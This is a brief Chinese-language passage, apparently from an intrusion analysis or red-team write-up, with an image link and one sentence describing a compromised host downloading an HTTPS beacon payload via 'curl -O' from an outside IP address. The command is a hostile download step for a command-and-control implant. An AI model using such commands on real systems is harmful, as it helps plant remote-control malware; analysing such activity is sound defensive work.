 受害者逃逸主机使用curl -O http://20.1.0.28/10087.out下载10087.exe的https beacon文件,命令如下所示。